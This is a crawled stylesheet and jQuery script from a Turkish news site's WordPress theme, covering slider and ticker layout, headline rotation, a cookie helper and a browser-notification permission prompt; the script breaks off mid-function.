#000}.videoManset a{color:#fff;width:445px;height:265px;overflow:hidden;text-decoration:none;font-size:16px;position:relative;display:block!important}.videoManset a:hover p{color:#dc3545;margin:0}.videoManset a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:70%;z-index:0}.videoManset a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f01d";position:absolute;top:100px;font-size:50px;left:210px;right:0;bottom:0;color:rgba(255,255,255,.37);z-index:99;transition:all .3s}.videoManset2 strong,.videoManset3 strong{line-height:18px;font-weight:700;padding:0 10px 5px;bottom:0;text-shadow:1px 1px 1px #000;display:block;overflow:hidden}.videoManset2 a:after,.videoManset3 a:after{content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);left:0}.videoManset a:hover:before{color:#fff}.videoManset2{width:220px;height:130px;overflow:hidden;float:left;display:block;margin-bottom:5px;margin-left:5px}.videoManset2:nth-of-type(2n){margin-bottom:0!important}.videoManset2 img{width:220px;height:130px;transition:all .3s}.videoManset2 strong{width:200px;font-size:13px;position:absolute;z-index:2}.videoManset2 a{color:#fff;display:block;width:220px;height:130px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.videoManset2 a:hover strong{color:#dc3545;margin-left:0}.videoManset2 a:hover img{transform:scale(1.1)}.videoManset2 a:after{background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);position:absolute;bottom:0;width:100%;height:60%;z-index:0}.videoManset3{width:220px;height:130px;overflow:hidden;float:left;display:block;margin-bottom:5px;margin-left:5px}.videoManset3:nth-of-type(1n){margin-left:0!important}.videoManset3:nth-of-type(2n),.videoManset3:nth-of-type(3n){margin-left:5px!important}.videoManset3 img{width:220px;height:130px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.videoManset3 strong{width:200px;font-size:13px;position:absolute;z-index:2}.videoManset3 a{color:#fff;display:block;width:220px;height:130px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.divcik121,.videoManset3 a:after{position:absolute;width:100%;bottom:0}.videoManset3 a:hover strong{color:#dc3545;margin-left:0}.videoManset3 a:hover img{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.videoManset3 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);height:60%;z-index:0}.divcik121{height:auto;overflow:hidden}.anafoto-next,.anafoto-prev{cursor:pointer;color:#fff;bottom:3px;z-index:999999;position:relative}.anafoto-next{float:right;right:195px}.anafoto-prev{float:left;left:195px}.anafoto-next:hover,.anafoto-prev:hover{color:#FF5732}.gazete-next,.gazete-prev{color:#E4E4E4;cursor:pointer}.gazete-next{float:right}.gazete-prev{float:left}.gazete-next:hover,.gazete-prev:hover{color:#FF5732}.gazetelogolari{width:108px!important;height:30px!important;overflow:hidden!important;float:left!important;border-right:1px solid #dedede;margin-bottom:5px;padding-top:5px;text-align:center}.gazetelogolari a{display:block!important}.sonDkalt,ul.fmenu li a,ul.footerMenu li a{display:block;overflow:hidden}footer{width:100%;height:auto;overflow:hidden;background:#232323;position:relative;z-index:10;padding-bottom:30px}.footerSag{width:325px;height:auto;overflow:hidden;float:right;margin-left:10px}ul.fmenu,ul.footerMenu{margin:0;padding:0}.footerSag p{color:#fff;font-size:14px;font-weight:300}.footerSol{width:645px;height:auto;overflow:hidden;float:left}ul.footerMenu li a{width:33.333%;line-height:24px;float:left;color:#fff;font-size:14px;font-weight:500;text-decoration:none}ul.footerMenu li a:hover{color:#dc3545}ul.fmenu{width:872px;height:auto;overflow:hidden;float:left}ul.fmenu li a{width:auto;height:auto;float:left;margin:0 10px;color:#fff;font-size:14px;font-weight:700;text-decoration:none}ul.fmenu li a:hover{color:#dc3545}.footerFacebook a,.footerGoogle a,.footerLinkedin a,.footerTwitter a{width:32px;line-height:40px;text-align:center;display:block;position:relative;z-index:1;overflow:hidden;transition:.3s all;-webkit-transition:.3s all;-moz-transition:.3s all;padding:0;color:#fff;font-size:14px;font-weight:400;float:left;text-decoration:none;margin:0}.footerFacebook i,.footerGoogle i,.footerLinkedin i,.footerTwitter i{font-size:16px}.footerFacebook a:hover{background-color:#3b5998;color:#fff}.footerTwitter a:hover{background-color:#00aced;color:#fff}.footerGoogle a:hover{background-color:#dd4b39;color:#fff}.footerLinkedin a:hover{background-color:#dc3545;color:#fff}.sonDkalt{z-index:110;width:100%;position:fixed;height:32px;bottom:0;left:0;background:rgba(28,29,29,.9);transition:all .2s}.tickercontainer:before,ul#haberler a:before{display:inline-block;text-rendering:auto;-moz-osx-font-smoothing:grayscale;float:left}.sonDkalt .sonDkaltIcon{float:left;width:150px;line-height:32px;overflow:hidden;background:#dc3645;text-align:center}.sonDkalt .sonDkaltIcon strong{color:#fff;font-weight:700}.sonDkalt .sonDkaltIcon span{color:#fff;font-weight:400}.tickercontainer{width:auto;margin:0;padding:0;overflow:hidden}.tickercontainer:before{content:"\f0da";font-family:FontAwesome;-webkit-font-smoothing:antialiased;font-size:95px;top:-30px;position:absolute;left:140px;color:#dc3645;z-index:99999}.tickercontainer .mask{position:relative;left:20px;width:auto;overflow:hidden}ul.newsticker{position:relative;left:750px;font:700 10px Verdana;margin:0;padding:0}ul#haberler li{float:left;margin:0;padding:0;line-height:32px}ul#haberler a{white-space:nowrap;padding:0;color:#fff;text-decoration:none;margin:0 20px 0 0;font-weight:400}ul#haberler a:hover{color:#dc3545}ul#haberler a:before{font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;margin:15px 5px 0 0;content:"\f111";font-size:4px}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999;background:rgba(255,255,255,.7)}.splash-popup .popup-inner{width:750px;margin:0 auto;top:50%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%}.swiper-pagination.noktalar.swiper-pagination-bullets{bottom:0!important;top:397px!important;padding-right: 13px;height:29px!important;width:190px!important;position:absolute!important;right:0!important}.swiper-pagination.noktalar{text-align:right!important}.noktalar span.swiper-pagination-bullet{width:28px;height:28px;text-align:center;line-height:28px;font-size:12px;color:#000;opacity:1;background:rgba(255,255,255,.2)}.swiper-slide,.swiper-wrapper{width:100%;height:100%;position:relative}.noktalar span.swiper-pagination-bullet-active{color:#1c1d1d;font-size:14px;font-weight:700;background:#fff}.swiper-slide a{border-radius:10px;display:flex}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1;cursor:pointer}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next i,.swiper-button-prev i{font-size:36px;color:#fff}.swiper-button-next,.swiper-button-prev{position:absolute;top:48%;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 66px;-webkit-background-size:27px 66px;background-size:27px 66px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E)}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E)}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23000000%2F%3E%3C%2Fsvg%3E)}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3Dhttp%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%20viewBox%3D0%200%2027%2044%3E%3Cpath%20d%3DM27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z%20fill%3D%23ffffff%2F%3E%3C%2Fsvg%3E)}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container3 .swiper-pagination-fraction{font-weight:700;width:100%!important;line-height:40px;overflow:hidden;background:#000;bottom:0!important;color:#fff}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#dcdcdc}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{border-radius:40px;margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E);background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url(data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E)}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.gallery-item a {display: inline-flex;border: 1px solid #dedede;padding: 5px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js
body_size: 2329
content:
$(document).ready(function(){var i=0;e=8,n=new Array,$(document).ready(function(){function a(){i=(i+1)%t,$("#ustSondakikaic").html("");var a=i-1;0>a&&(a+=t),$("#ustSondakikaic").append("<p>"+n[a]+"</p>");for(var s=i;i+e>s;s++)$("#ustSondakikaic").append("<p>"+n[s%t]+"</p>");$("#ustSondakikaic p:first").slideUp(1e3),$("#ustSondakikaic p:last").css("height","10px").animate({height:"10px"},2e3)}for(var t=$("#ustSondakikaic p").length,s=0;t>s;s++)n[s]=$("#ustSondakikaic p:eq("+s+")").html();$("#ustSondakikaic").html("");for(var s=0;e>s;s++)$("#ustSondakikaic").append("<p>"+n[s]+"</p>");setInterval(a,4e3)});var t=4e3;a=0,s=$(".cinewp_manset li").length,$(".cinewp_manset li:first").addClass("aktif"),$(".cinewp_manset li").hover(function(){var i=$(this).index();$(".cinewp_manset li").removeClass("aktif"),$(this).addClass("aktif"),$(".list_ana_manset_imgler li").hide(),$(".list_ana_manset_imgler li:eq("+i+")").show(),a=i}),$.pDondur_m=function(){$(".cinewp_manset li").removeClass("aktif"),$(".list_ana_manset_imgler li").hide(),s-1>a?(a++,$(".cinewp_manset li:eq("+a+")").addClass("aktif"),$(".list_ana_manset_imgler li:eq("+a+")").show()):($(".cinewp_manset li:first").addClass("aktif"),$(".list_ana_manset_imgler li:first").show(),a=0)};var r=setInterval("$.pDondur_m()",t);$(".list_ana_manset_imgler li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)}),$(".cinewp_manset li").hover(function(){clearInterval(r)},function(){r=setInterval("$.pDondur_m()",t)});var _=4e3;l=0,c=$(".cinewp_manset2 li").length,$(".cinewp_manset2 li:first").addClass("aktif2"),$(".cinewp_manset2 li").hover(function(){var a=$(this).index();$(".cinewp_manset2 li").removeClass("aktif2"),$(this).addClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),$(".list_ana_manset_imgler2 li:eq("+a+")").show(),l=a}),$.pDondur_m2=function(){$(".cinewp_manset2 li").removeClass("aktif2"),$(".list_ana_manset_imgler2 li").hide(),c-1>l?(l++,$(".cinewp_manset2 li:eq("+l+")").addClass("aktif2"),$(".list_ana_manset_imgler2 li:eq("+l+")").show()):($(".cinewp_manset2 li:first").addClass("aktif2"),$(".list_ana_manset_imgler2 li:first").show(),l=0)};var m=setInterval("$.pDondur_m2()",_);$(".list_ana_manset_imgler2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)}),$(".cinewp_manset2 li").hover(function(){clearInterval(m)},function(){m=setInterval("$.pDondur_m2()",_)});var o=4e3;h=0,f=$(".cinewp_manset3 li").length,$(".cinewp_manset3 li:first").addClass("aktif3"),$(".cinewp_manset3 li").hover(function(){var a=$(this).index();$(".cinewp_manset3 li").removeClass("aktif3"),$(this).addClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),$(".list_ana_manset_imgler3 li:eq("+a+")").show(),h=a}),$.pDondur_m3=function(){$(".cinewp_manset3 li").removeClass("aktif3"),$(".list_ana_manset_imgler3 li").hide(),f-1>h?(h++,$(".cinewp_manset3 li:eq("+h+")").addClass("aktif3"),$(".list_ana_manset_imgler3 li:eq("+h+")").show()):($(".cinewp_manset3 li:first").addClass("aktif3"),$(".list_ana_manset_imgler3 li:first").show(),h=0)};var d=setInterval("$.pDondur_m3()",o);$(".list_ana_manset_imgler3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)}),$(".cinewp_manset3 li").hover(function(){clearInterval(d)},function(){d=setInterval("$.pDondur_m3()",o)})});


if(tarayicibildirimleri == 'true'){
  function setCookie(name, value, days) {
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (12 * 60 * 60 * 1000));
          var expires = "; expires=" + date.toGMTString();
      }
      else var expires = "";
      document.cookie = name + "=" + value + expires + "; path=/";
  }

  function getCookie(name) {
      var nameEQ = name + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) == ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
      }
      return null;
  }
  var haberBildirimCerez = getCookie("haberBildirimCerez");
  if (haberBildirimCerez == null) {
    document.addEventListener('DOMContentLoaded', function () {
      if (Notification.permission !== "granted"){	
        jQuery( document ).ready(function() {
            jQuery('.alerttt').show();
        });
      }
    });	
  }

  function haberbildirimEvet(){
    Notification.requestPermission();
    jQuery('.alerttt').hide();
  }
  function haberbildirimHayir(){
